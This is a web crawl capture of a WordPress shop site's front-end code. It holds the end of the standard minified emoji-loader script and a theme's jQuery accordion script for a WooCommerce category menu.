e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://retrodaily.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div id="back-to-top">
    <a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a>
</div>
<!-- #back-to-top -->

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://retrodaily.net/wp-content/themes/bosa-shopfront/assets/js/custom-woo.js?ver=1.0
body_size: 209
content:
(function( $ ){

/**
* Setting up functionality for woo category menu
*/
function BosaShopFrontCatMenuAccordion( selector ){

  var $ele = selector + ' .header-category-nav .menu-item-has-children > a';
  $( $ele ).each( function(){
    var text = $( this ).text();
    text = text + '<button class="fas fa-angle-down triangle"></button>';
    $( this ).html( text );
  });

  jQuery( document ).on( 'click', $ele + ' .triangle', function( e ){
    e.preventDefault();
    e.stopPropagation();

    $parentLi = $( this ).parent().parent( 'li' );
    $childLi = $parentLi.find( 'li' );

    if( $parentLi.hasClass( 'open' ) ){
      /**
      * Closing all the ul inside and 
      * removing open class for all the li's
      */
      $parentLi.removeClass( 'open' );
      $childLi.removeClass( 'open' );

      $( this ).parent( 'a' ).next().slideUp();
      $( this ).parent( 'a' ).next().find( 'ul' ).slideUp();
    }else{

      $parentLi.addClass( 'open' );
      $( this ).parent( 'a' ).next().slideDown();
    }
  });
};

jQuery( document ).ready( function() {
  BosaShopFrontCatMenuAccordion( '#offcanvas-menu' );
});

})( jQuery );